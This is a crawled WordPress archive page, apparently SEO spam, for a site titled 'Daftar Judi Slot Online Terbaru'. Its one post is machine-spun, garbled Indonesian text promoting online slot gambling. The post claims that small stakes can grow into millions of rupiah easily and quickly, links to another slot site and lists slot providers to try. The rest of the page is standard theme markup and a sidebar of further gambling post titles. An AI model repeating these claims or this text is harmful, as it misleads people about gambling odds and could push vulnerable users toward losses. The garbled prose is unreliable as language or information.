

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://photoshopturk.org/2023/07/
body_size: 13121
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Juli 2023 - photoshopturk.org - Daftar Judi Slot Online Terbaru</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Juli 2023 - photoshopturk.org - Daftar Judi Slot Online Terbaru" />
	<meta property="og:url" content="https://photoshopturk.org/2023/07/" />
	<meta property="og:site_name" content="photoshopturk.org - Daftar Judi Slot Online Terbaru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://photoshopturk.org/2023/07/","url":"https://photoshopturk.org/2023/07/","name":"Juli 2023 - photoshopturk.org - Daftar Judi Slot Online Terbaru","isPartOf":{"@id":"https://photoshopturk.org/#website"},"breadcrumb":{"@id":"https://photoshopturk.org/2023/07/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://photoshopturk.org/2023/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://photoshopturk.org/"},{"@type":"ListItem","position":2,"name":"Archives for Juli 2023"}]},{"@type":"WebSite","@id":"https://photoshopturk.org/#website","url":"https://photoshopturk.org/","name":"photoshopturk.org - Daftar Judi Slot Online Terbaru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://photoshopturk.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="photoshopturk.org - Daftar Judi Slot Online Terbaru &raquo; Feed" href="https://photoshopturk.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="photoshopturk.org - Daftar Judi Slot Online Terbaru &raquo; Umpan Komentar" href="https://photoshopturk.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='best-hotel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-font-awesome-css' href='https://photoshopturk.org/wp-content/themes/best-hotel/third-party/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-style-css' href='https://photoshopturk.org/wp-content/themes/best-hotel/style.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://photoshopturk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://photoshopturk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://photoshopturk.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://photoshopturk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-180x180.png" />
<meta name="msapplication-TileImage" content="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-270x270.png" />
</head>

<body class="archive date wp-theme-best-hotel hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="container">
			<div class="head-wrap">
				<div class="site-branding">
					
					
																		<p class="site-title"><a href="https://photoshopturk.org/" rel="home">photoshopturk.org &#8211; Daftar Judi Slot Online Terbaru</a></p>
											
																				</div><!-- .site-branding -->

				<div class="navigation-wrap">
					<button class="menu-toggle" aria-controls="main-navigation" aria-expanded="false" type="button">
						<span aria-hidden="true">Menu</span>
						<span class="ticon" aria-hidden="true"></span>
					</button>

					<nav id="main-navigation" class="site-navigation primary-navigation" role="navigation">
						<ul id="primary-menu" class="primary-menu menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://photoshopturk.org">Beranda</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://photoshopturk.org/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://photoshopturk.org/category/slot-online/">Slot Online</a></li>
</ul>					</nav><!-- .site-navigation -->

														</div>
			</div>
		</div> <!-- .container -->

	</header><!-- #masthead -->

	
		<div id="custom-header" style="" class="">
							<div class="container"><h1 class="page-title">Bulan: Juli 2023</h1></div>
					</div><!-- #custom-header -->

		
	
	<div id="content" class="site-content">

		
			<div class="container">

			<div class="inner-wrapper">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Bulan: <span>Juli 2023</span></h1>			</header><!-- .page-header -->

			
<article id="post-195" class="post-195 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://photoshopturk.org/web-slot-online-sederhana-unggul-maxwin-uang-receh-kini/" rel="bookmark">Web Slot Online Sederhana Unggul Maxwin Uang Receh Kini</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://photoshopturk.org/web-slot-online-sederhana-unggul-maxwin-uang-receh-kini/" rel="bookmark"><time class="entry-date published" datetime="2023-07-05T15:05:15+07:00">Juli 5, 2023</time><time class="updated" datetime="2023-09-19T15:06:26+07:00">September 19, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://photoshopturk.org/author/austinsimmons/">Austin Simmons</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1><img fetchpriority="high" decoding="async" class="aligncenter wp-image-131 size-full" src="https://photoshopturk.org/wp-content/uploads/2023/05/Link-Slot88-Gacor-Terbagus-Mudah-Maxwin-Amat-Menguntungkan.jpg" alt="Web Slot Online Sederhana Unggul Maxwin Uang Receh Kini" width="533" height="300" srcset="https://photoshopturk.org/wp-content/uploads/2023/05/Link-Slot88-Gacor-Terbagus-Mudah-Maxwin-Amat-Menguntungkan.jpg 533w, https://photoshopturk.org/wp-content/uploads/2023/05/Link-Slot88-Gacor-Terbagus-Mudah-Maxwin-Amat-Menguntungkan-300x169.jpg 300w" sizes="(max-width: 533px) 100vw, 533px" /></h1>
<p>Slot online saat ini menjadi alternatif melimpah kalian permainan karena beberapanya mampu berjalan sama fulus receh, ataupun tiap orang memperoleh bagian biar meraih Maxwin di saban perjudian nang mau bekerja. Makanya aktivitas slot saat ini selaku perjudian nan amat konvensional dan peminatnya sangatlah gede. Yang terus mendatangkan aplusan guna tiap konsumen supaya dapat bertaruh dan merasakan perjudian ini dengan ringkasan yang menggairahkan. Sehingga di musim 2023 game slot diketahui oleh banyak penjudi karena telah memiliki hubungan bermain nang layak gampang dan sanggup dimainkan setiap saat.</p>
<p>Oleh mengaplikasikan Hp dan kompi kini pemain suah boleh memaksimalkan permainan yang singgah biar dapat bawa pulang bagian meraih hadiah, namun pentingnya jika sekarang ini saban slotter mampu melacak agen slot online nan akurat ataupun termantap. Agen taruhan dimana terlahir banyak jenis game dan kemungkinan biar dimana agak mulus untuk sanggup kalian rasakan setiap waktu, kali ini pemain akan memperkenalkan opsi mengerjakan slot di tempat dimana sangat tentram ataupun amat terjaga untuk dikenal oleh seluruh klien. Sekarang ini bermain slot bisa lewat situs dimana berlisensi lantaran daripada situlah legalitas di setiap perjudian ataupun servisnya telah teruji oleh mantap.</p>
<p>Belakangan lama singgah melimpah satu kali pilihan-pilihan perjudian slot nang dewasa ini pernah bisa pemain menangkan oleh lancar. Gara-gara persisnya setiap agen dimana menjadi lokasi main anda dewasa ini hendak menyediakan kumpulan macam-macam provider nang ikut mempelopori jalannya pekerjaan <a href="https://putarslot88.org/">slot online</a> nang ada. Lalu telah dapat dimantapkan siapatahu anda hendak memperoleh prasarana ataupun prasarana terkomplit daripada satu agen taruhan online tertinggi nang sersuguh sekarang ini. Karena dari situlah modal receh nang sobat keluarkan mampu tercapai berlipat ganda sebagai jutaan rupiah oleh sungguh gampang maupun cepat.</p>
<h2>Setengah Rujukan Terbagus Link Slot Online Terpopuler</h2>
<p>Menghadirkan opsi game dimana mengundang untung menurut berlebihan orang yaitu beberapa keunggulan dimana sanggup diraih di aktivitas slot online, makanya perjudian online ini dipercaya dikemas menjadi satu buah oksigen nang banyak membagikan untung ataupun sukses nan gede. Dan jelasnya kini semua prefensi-prefensi permainan dimana ada yaitu permainan nan dirilis oleh firma-konsorsium provider slot termantap.</p>
<p>Tersaji lah berlebihan sortiran link slot online terpopuler nan menjalani kalian boleh apa sih masa kesusahan dalam memilih ribuan oprasi yang singgah. Maka dari itu ada 10 seleksian opsi di game slot nang bisa pemain tahu. Supaya beberapa referensinya berikut ini yakni tafsir nan kita terlahir:</p>
<p>1. Link Slot Online Pragmatic Play</p>
<p>2. Link Slot Online Spadegaming</p>
<p>3. Link Slot Online CQ9</p>
<p>4. Link Slot Online YGGDrasil</p>
<p>5. Link Slot Online One Touch</p>
<p>6. Link Slot Online Slot88</p>
<p>7. Link Slot Online Live22</p>
<p>8. Link Slot Online Microgaming</p>
<p>9. Link Slot Online Play N Go</p>
<p>10. Link Slot Online Jili Slot</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://photoshopturk.org/category/slot-online/" rel="category tag">Slot Online</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-195 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/main-slot-gacor-hari-ini-untuk-menghibur-diri/">Main Slot Gacor Hari Ini Untuk Menghibur Diri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/situs-permainan-poker-online-terpercaya-bet-10-ribu-dapetin-hadiah/">Situs Permainan Poker Online Terpercaya Bet 10 Ribu Dapetin Hadiah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/raja-cuan-servis-bursa-taruhan-di-permainan-togel-online-di-tanah-air/">Raja Cuan Servis Bursa Taruhan Di Permainan Togel Online Di Tanah Air</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/judi-slot-online-nan-sebarkan-waktu-banyak-margin/">Judi Slot Online Nan Sebarkan Waktu Banyak Margin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://photoshopturk.org/kemajuan-perjudian-slot-gacor-dijaga-membuahkan-berbagai-capital/">Kemajuan Perjudian Slot Gacor Dijaga Membuahkan Berbagai Capital</a></li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://photoshopturk.org/2024/03/'>Maret 2024</a></li>
	<li><a href='https://photoshopturk.org/2023/12/'>Desember 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/11/'>November 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/07/' aria-current="page">Juli 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/05/'>Mei 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/04/'>April 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/03/'>Maret 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/02/'>Februari 2023</a></li>
	<li><a href='https://photoshopturk.org/2023/01/'>Januari 2023</a></li>
	<li><a href='https://photoshopturk.org/2022/12/'>Desember 2022</a></li>
	<li><a href='https://photoshopturk.org/2022/06/'>Juni 2022</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


